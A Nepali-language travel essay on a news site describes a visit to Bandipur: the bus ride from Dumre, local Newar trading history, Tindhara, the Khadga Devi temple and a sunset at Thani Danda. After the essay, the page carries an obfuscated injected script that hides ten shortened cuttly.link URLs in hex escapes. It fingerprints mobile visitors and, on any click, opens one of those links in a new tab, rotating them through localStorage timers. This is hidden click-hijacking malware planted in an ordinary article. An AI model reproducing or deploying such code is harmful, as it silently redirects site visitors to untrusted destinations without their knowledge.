<p><strong> –अर्चना लामिछाने  <br></strong> शरीरले आनन्दको महसूस ग-यो बन्दीपुरको माटो टेक्दा । डुम्रेबजारबाट उकालिने तरखर गर्दा केही अलमल भएथ्यो । स्थानीय सडकमा गुड्ने बसहरू चलेनन् बेलामा । यात्रुहरू कोचाकोच नभै नचल्ने चलन रहेछ जस्तो लाग्यो । पोखराबाट हतारिँदै डुम्रे आइपुगेको हाम्रो टोलीलाई बन्दीपुरमा कहिले पुगौँलाझैँ भइरहेको थियो ।  बन्दीपुर घुमेर आनन्द लिने रहर मनको पत्रपत्रमा थियो । बिहानभरि पोखरा घुमेर दिउँसो डुम्रे आइपुगेका हामीलाई बन्दीपुर अघाउञ्जेल घुम्नु थियो । बन्दीपुरको सुन्दरतामा हराउनु थियो । </p>



<p>बन्दीपुरमा एक रात बस्नु पनि थियो । पोखराबाट मध्यान्हमा डुम्रे पुग्दा दुईतीन वटा स्थानीय बसहरू बन्दीपुर जाने पालोमा थिए । हामी पुग्नासाथ बसवालाहरूले सम्मानपूर्वक सोधे –‘ कहाँ बन्दीपुर जाने हो ? ल बस्नुस्, गइहाल्छ अब दशपन्ध्र मिनेटमा । ’ यति भन्न भ्याउँदा नभ्याउँदै हाम्रो झोला समातेर छततिर राख्न थालिहाले । जाला त नि भन्ने सोचेर हामी सबै बसमा चढ्यौँ ।<br> बसभित्र त के बसिसक्नु र ! धोक्रो, डोका, आलुप्याजका बोरा । मान्छे खचाखच । असार महिनाको गर्मी । एकैछिनमा उकुसमुकुस हुँदा शरीर खल्खलाउन थाल्यो पसिनाले । भनेको समय पन्ध्र मिनेट सकिँदा पनि बस चलेन ।</p>



<p> पसिनाले शरीर नुहाएको जस्तै भएको छ । तर, बस चल्ने कुनै सङ्केत नै छैन । मान्छेहरू कराउन थाले –‘लौ न भरिइसक्यो , किन नचलाएको हो । ’ पाँचसात मिनेट कराएपछि बल्ल ड्राइभर बसमा चढेर ‘ढरढर ढरर्र…..’ गरेर बस चलाउन थाले ।<br> समयको दवाव र यात्रीको करकापले गर्दा बस गुड्यो । डुम्रे बजारबाट बस विस्तारै उकालियो माथिमाथि । कस्तो रमाइलो । हरियालीले भरिएको पाखापखेरा । जतिजति माथि गयो उतिउति चिसो हावा चल्न थाल्यो । गर्मीले गर्दा गुम्सिएको शरीरले अमृत पाएसरह भयो त्यो चिसो हावा । उकालिँदै जाँदा माथि डाँडाको छेउमा देखिन थाल्यो सुन्दर वस्ती । <br> ‘उ…देखियो बन्दीपुर बजार । ’ हामी बन्दीपुर हेर्न आएको थाहा पाएका एक जना स्थानीय मान्छेले हामीलाई देखाए खुसी हुँदै । तपाईँहरूको गन्तव्य । बन्दीपुर नजिकिँदै जाँदा मनमा उत्साह चुलिँदै गयो । बन्दीपुर पुग्नेबित्तिकै वरपर नियाल्न मन आतुर भयो । परम्परागत शैलीमा बनेका घरहरूले पहिलो दृश्यमानै लोभ्याइहाले । बेलुकाको वासको बन्दोवस्त गरेर एकैछिन थकाइ मारियो ।</p>



<p></p>



<figure class="wp-block-image"><img decoding="async" fetchpriority="high" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg" alt="" class="wp-image-566" srcset="https://bestkhabar.com/wp-content/uploads/2019/12/bandipur.jpg 960w, https://bestkhabar.com/wp-content/uploads/2019/12/bandipur-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2019/12/bandipur-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption>तस्वीर : अर्चना लामिछाने</figcaption></figure>



<p>बन्दीपुर साँच्चिकै सुन्दर रहेछ । आँखाका नानी जस्तो ,सानो चुटुक्क परेको । हरियालीले भरिएको । वरपर हेर्न जाँदा एउटा बोर्डमा लेखेर टाँसेको देखियो– ‘पहाडकाी रानी बन्दीपुर ।’ साँच्चै रानीझै आकर्षक र सुन्दर छ बन्दीपुर । हरियो वनको फेदीमा फैलिएको वस्ती । हामीले पेटपूजा गरेर मात्र घुम्ने विचार ग¥यौँ । एउटा होटेलमा खाजाको अर्डर गरेर बन्दीपुरकै बारेमा गफ गर्दा पसलका साहुजीले हामीलाई बन्दीपुरको सङ्क्षिप्त इतिहास पनि सुनाए । खाजा खानु त छँदै छ । एउटै पैसामा बन्दीपुरको ऐतिहासिक जानकारी पनि पाइयो ।<br> </p>



<p>यो बस्ती पहिले तनहुँ जिल्लाको सदरमुकाम रहेछ । पछि यसलाई सारेर दमौली झारिको रहेछ ।<br> बन्दीपुरमा पहिलेपहिले मगरहरूको बस्ती रहेछ । नेपाल एकीकरणका क्रममा पृथ्वीनारायण शाहले काठमाडौँ उपत्यकालाई हराएपछि यहाँका केही नेवारहरू बन्दीपुरतिर पुगेछन् । व्यापारको सिलसिलामा उनीहरू यतै बसेपछि बन्दीपुरमा नेवारहरूको वसोवास थालनी भएको रहेछ । उनीहरूले नै बन्दीपुरलाई व्यापारिक केन्द्र बनाएका रहेछन् ।</p>



<p> व्यापारको सिलसिलामा यो ठाउँ पहाडीक्षेत्रको उत्कृष्ठ व्यापारिक केन्द्र बनेको रहेछ । चीन र भारत बीचमा व्यापार गर्ने केन्द्रको रूपमा पनि यो ठाउँ विकसित भएको रहेछ । काठमाडौँ उपत्यकाबाट आएका नेवारहरूले आफूहरू सँगै ल्याएका कला र संस्कृति आज पनि बन्दीपुरलाई चिनाउने बस्तुका रूपमा रहिरहेकोमा उनी अति नै गौरवान्वित थिए । बन्दीपुरमा आजसम्म बाँचिरहेको त्यही परम्परागत संस्कार र सम्पदालाई हेर्न पर्यटकहरूको भीड लाग्ने कुरा उनी हाँसीहाँसी सुनाइरहेका थिए । हामी खाजा आउने आशामा मुख मिठ्याउँदै उनका कुरा सुनिरह्यौँ । </p>



<p>मलाई लाग्यो यसरी आफ्नो ठाउँको ऐतिहासिक तथ्य पाहुनाहरूलाई बुझाउन सक्ने मानिस जहाँ पायो त्यहीँ किन हुन्थे र ! धन्य बन्दीपुर, सन्तानहरू चाहिँ इमान्दार रहेछन् जन्मभूमिप्रति ।<br> बन्दीपुरमा आधुनिकताको प्रभाव धेरै कम छ । परम्परागत शैलीका घरहरूले बजारलाई सजाएका छन् । घरहरूको बार्दलीमा मकैका झुत्ताहरू झुण्डिइरहेको देख्न पाइन्छ । खुर्सानीका मालाहरू रातै झुण्डिएका छन् घरघरमा । घरहरू अग्ला छैनन् ।</p>



<p> नयाँ बनाइएका घरहरू पनि बजारक्षेत्रमा परम्परालाई जोगाउने गरी बनाइएको छ । बजारक्षेत्रका कतै फोहोरका टुक्रासम्म छैन्न् । सरसफाइमा बन्दीपुर धेरै गम्भीर बनेर लागिरहँदो रहेछ मन्यो मेरो मनले ।<br> खाजा खाइयो जिब्रो पट्काउँदै । पिरोको बढाइँ । बाटैमा रहेछ ‘पद्म पुस्तकालय ।’ राणाकालमै बनेको रहेछ । त्यति बेला पनि बन्दीपुरमा पुस्तकालयको व्यवस्था भएबाट यो ठाउँ शिक्षामा अगाडि थियो भन्ने अनुमान गर्न सकिन्छ । बाहिरबाटै सर्सर्ती हेरेर हामी तीनधारातिर गयौं । बजारबाट पूर्वतिर । ‘तीनधारा कति पर छ ?’ बजारमा सोद्धा थाहा भयो पन्ध्र मिनेट रहेछ विन्ध्यवासिनी मन्दिरबाट । </p>



<p>तीनधारा जाने बाटो सफा छ । फराकिलो पनि । घरहरू लोभै लाग्दा छन् । हरियालीले सुन्दरता झनै थपेको छ । बेलुकीपखको घाम लागेको छ । बाटाका छेउछेउमा थरीथरीका फूलहरू फुलेका छन् । केहीबेर हिँडेपछि बाटो ओरालो आयो । बहिनीहरू क्यामरामा फोटो उतार्न तल्लीन छन् । म यताउता हेरेर अघाएको छैन । <br> आइपुग्यो वरपीपलको चौतारी । पुरानो थियो चौतारी । भत्कनै थालेको । बाटो हिँड्ने वटुवाहरू पहिले जस्तो बाक्लो नभएपछि चौताराको संरक्षणमा कसको ध्यान जाओस् । धन्न, यहाँ यतिसम्म त बाँचेको रहेछ भन्यो मेरो मनले । वरपीपलको रुखहरू लोभ्याउने थिए अझैसम्म । कति वटुवालाई शीतल तपाएर विदा ग¥यो होला त्यो चौतारीले ।<br> चौतारीको वरपीपलले हामीलाई पनि चिसो हावाले स्वागत ग-यो । हामीले एक फेक्सो स्वच्छ हावा भरेर बाहिर फाल्यौँ । फुर्तिलो भयो शरीर । नजिकै धारा रहेछन् । तर, नाम तीनधारा भए पनि पाँचवटा रहेछन् ढुङ्गेधाराहरू । नाम अनुसारका धारा देखिएनन् । असार महिनामा पनि धाराहरू आफ्नो अस्तित्व बल्लबल्ल बचाएर रहेका रहेछन् तिरतिरे पानी । ुनहाइधुवाइ गर्ने केटाकेटी र तिनका आमाहरूको भीड रहेछ । <br> </p>



<p>तीनधारामा अञ्जुली थापेर पानी घुड्क्याउन मन लाग्यो । बल्लबल्ल धाएर पुगेको ठाउँ । पानी चिसो । आँतै शीतल पा-यो । नजिकै रहेछ वटुवाहरूले पहिलेपहिले वास बस्ने पाटी । पाटी कस्तो हुन्छ भनेर वास्तवमा राम्ररी बन्दीपुरकै तीनधारामा देख्न पाइयो । भ्रमणबाट धेरै नयाँ कुराको ज्ञान पाइन्छ भन्थे । त्यो देखेपछि मेरो मनले पनि हो रहेछ भनेर पूरा विश्वास ग¥यो ।<br> फर्किँदा बाटैभरि देखिए स्कुलका विद्यार्थीहरू । पिठ्युँमा झोला बोकेर रमाउँदै फर्किरहेका । मैले आफ्नो स्कुले जीवन सम्झेँ । त्यसरी वेलुका स्कुल छुट्टी भएर फर्कँदा कम्ता रमाइलो हुँदैनथ्यो । दिनभरिको पढाइको बोझबाट मुक्त हुन पाएको अवस्था । केही बेरमा थाहा भयो नजिकै रहेछ नोट्रे डेम स्कुल । बन्दीपुरमा   शिक्षाको ज्योति चम्काउन यसको विशेष भूमिका रहेछ । बन्दीपुरको शिक्षाको दियो रहेछ नोट्रे डेम स्कुल । नोट्रे डेमकै विद्यार्थीहरू रहेछन् हामीले भेटेका ।<br></p>



<p>पहाडको काखमा यति सुन्दर शहर पहिलोपटक देखिरहेको छु मैले । बाटोघाटोमा त्यत्तिकै सफाइ छ । आकाशमा बादलका टुक्राहरू छन् । हेर्दै रहर लाग्दा । छिनछिनमा अनेक आकारमा परिणत हुन्छन् । यस्तै वातावरणमा रमाउँदै खड्गदेवी मन्दिर पुगियो । पूर्वपट्टि केही माथि डाँडामा । बन्दीपुरवासीहरूको आस्थाकी देवी । खड्ग अर्थात् तरवारकी देवी । उन्नाइसौं शताव्दीतिरका पाल्पाली राजा मुकुन्दसेनले भाग्ने क्रममा यहाँ तरवार छाडेका थिए रे । भगवान शिवले उनलाई उपहार दिएको त्यो तरवारलाई त्यहीँ मनिदर बनाएर पूजा गर्न थालिएको कुरा नजिकै चौतारामा बसेका एकजना वृद्धले सुनाए । विशाल चौतारो छ पीपलको । नजिकै बन्दीपुर गाउँपालिकको कार्यालय ।  अत्यन्तै सुन्दर ठाउँमा ।<br></p>



<p>टुँडिखेलबाट उत्तर हेर्दा देखिन्छन् बादलसँग लुकामारी खेल्दै गरेका हिमालहरू । धौलागिरि, अन्नपूर्ण मनास्लु हिमालहरू । धितनमरुञ्जेल हेर्न पाइएको छैन बादलले गर्दा । उत्तरी हावाको झोँकाले चिसो थपिरहेको छ । घाम विस्तारै ओर्लिदै छन् क्षितिजतिर ।<br> अझै हेर्नु छ धेरै ठाउँ । सिल्कफार्म गएकै छैन । छिटोछिटो गर्नु छ । बाटामा गफिँदै फर्कँदा देखिए धेरै जना विदेशी पर्यटकहरू । उनीहरू पनि बन्दीपुरलाई नजिकबाट सुम्सुम्याइरहेका छन् हामीले जसरी । स्वदेशीेदेखि विदेशीसम्मलाई आकर्षण गर्न सक्ने कुरा भनेको परम्परागत स्ंस्कार र संस्कृति त हो नि । प्राकृतिक सुन्दरता र शान्तपनले सुनमा सुगन्ध थपेको हो । <br> सिल्कफार्मलाई सर्सर्ती हेरेर हामीले थानी डाँडालाई गन्तव्य बनायौँ बेलुकीपख । दिउँसो होटलमा झोला राख्दा नै भनेका थिए होटेलका साहुले बेलुकीपख मात्र जानुहोला थानी डाँडा – बजारको सुन्दरता नियाल्न । सल्लाको सुसेली सुन्न र सूर्यास्त हेर्न । हामीले त्यही सल्लाह मान्यौँ । <br> बजारको पश्चिमपट्टि छ भानु माध्यमिक विद्यालय । यसकै छेउबाट थानी डाँडा चढ्ने बाटो छ । ठाडै उकालो । साँघुरो बाटो । भीरमा समाई समाइ हिँड्नु पर्ने । काठमाडौँमा भिरालो बाटो हिँडेको वानी छैन । </p>



<p>बल्लबल्ल चढियो उकालो । ठाउँठाउँमा थकाइ मार्दै । साँच्चै सल्लाघारीमा हावा चल्दा आउने सुसेली आवाज मैले थानीडाँडा उक्लिँदा बन्दीपुरमा अनुभव गर्न पाएँ । जति माथि गयो उति सुन्दर देखिएका छन् घरहरू । घामका किरणहरू विस्तारै पहेँलिन थालेका छन् । <br> हावाको वेगमा कपालको गुजुल्टो फुकाएर फरर पार्दै हामी दिदीबहिनीले मन हलुङ्गो बनायौँ । बाबा भने निकै माथि पुगिसक्नुभएको छ । हामीलाई छिटो गर्न सङ्केत गर्दै । गोडा बटारिँदै छन् । सूर्यास्तको दृश्य हेर्नै छ बन्दीपुरको डाँडाबाट । हामीसँगै तल बजारमा देखेका विदेशीहरू पनि आइपुगे मिसिन । उनीहरूको हिँडाइ डरलाग्दो छ । हामीले कसरी भेट्टाउन सक्नू ।<br> क्यामराको लेन्सले पनि झर्को मान्यो होला । जता जे देखे पनि तेस्र्याएर फोटो खिच्ने हाम्रो भोक सकिएको थिएन । घरहरू देखे त्यसकै , हिमाल देखे त्यसकै , चराको हुल देखिए त्यतै तेस्र्यायो । खिचिक्क खिचिहाल्यो । त्यसरी शरीरमा थकाइ र मनमा आनन्द बटुल्दै थानीडाँडा पुग्दा घाम पश्चिम क्षितिज माथि पुग्न लागेका रहेछन् । लाग्यो हामीलाई पर्खेर बसेका हुन् ।<br> </p>



<p>बन्दीपुरको ‘भ्यु प्वाइन्ट’का रूपमा चिनिने यहाँबाट जता हेर पनि सुन्दर दृश्य छ आँखाभरि । हामी पुगेको केहीबेरमा घाम विस्तारै सुलुलु हिँडेको चिप्ले कीराझैँ क्षितिज मुनि गए । हामीले हातले समाएझैँ फोटो खिच्यौँ । अस्तउँदो सूर्यलाई नमस्कार ग¥यौँ । घाम अस्ताएपछि थानीडाँडामा हावाको साम्राज्यको अनुभव हुन थाल्यो । दिनभरिको हिँडाको थकाइ बल्ल बौरिँदै आयो । गोडा काँपेको अनुभव हुन थाल्यो । <br> </p>



<p>दिनभरि हिँडेर पसिनैपसिना भएको शरीर चिसिँदै छ । भोक पनि विस्तारै जाग्दै छ । <br> ‘अब त झर्नुपर्छ बन्दीपुर बजार ।’ बहिनीहरू कराउन थाले । माथि डाँडामै बस्न त समय हुनु प¥यो नि ! उत्तरतिरबाट छिन भरमै कालो बादल लिएर आयो हावा । पानी मिसिएको बादल । प्रकृतिको जादू । एकैछिन अगाडिको सुन्दर र घमाइलो मौसम फेरियो । पानी पिरपिराएर हामीलाई भिजायो अलिअलि । <br> </p>



<p>‘हेर्नु भो त सनसेट भ्यु ?’ बन्दीपुर कौसी इनका साहुजीले सोधे । भिजेकै शरीर भए पनि हाम्रो मुहारको खुसी देखेर उनी पनि रमाए । आफ्नो ठाउँमा आएका पाहुनाको अनुहारमा खुसी देख्न पाउनु खुसीकै कुरो हो नि । <br> साँझको पिरपिरे पानीमा शीतलताको अनुभव गर्दै हामी मीठो खानाको प्रतीक्षामा बसिरह्यौँ । आजको रात बन्दीपुरमा बिताएर भोलि विहान त जानु छ मनकामना देवीको दर्शन गर्न गोरखातिर । मनले आजैदेखि मनकामना देवीलाई सम्झिरह्यो । हृदयले ढोगिरह्यो ।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x47\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x53\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x78\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x46\x54\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x76\x68\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x6c\x6c\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x71\x73\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x41\x59\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x79\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x73\x62\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>             <br> 
            <hr>
            
                <h2>Comment from facebook</h2>
   
            
            <div class="fb-comments" data-href="http://bestkhabar.com/archives/565" data-width="" data-numposts="5"></div>
            
             <br>
            <br>
           
           <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v5.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
   
            
        
        </div><!--page bar-->
        <div class="home-sidebar col-sm-4">
            <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=158643634709565&autoLogAppEvents=1"></script>
            
            <div class="fb-page" data-href="https://www.facebook.com/bestkhabarweb" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/bestkhabarweb" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/bestkhabarweb">Best Khabar</a></blockquote></div>
            
            <div class="gap hidden">
                <a href="http://www.mountviewpokhara.com/" target="_blank">
                <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/Hotel-Mount-View-Pokhara.gif" alt="Hotel-Mount-View-Pokhara" />
                </a>
            </div>
            <ul class="nav nav-tabs" role="tablist" id="myTab">
    <li role="presentation" class="active tab-title"><a href="#Recent" aria-controls="Recent" role="tab" data-toggle="tab">धेरै पढिएका</a></li>
    <li role="presentation" class="tab-title"><a href="#Popular" aria-controls="Popular" role="tab" data-toggle="tab">लोकप्रिय</a></li>

</ul>
<div class="tab-content">
    <div role="tabpanel" class="tab-pane fade in active" id="Recent">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5992" title="नेपालकी पहिलो महिला प्रधानमन्त्री कार्कीको अबको दायित्व" class="align-left">
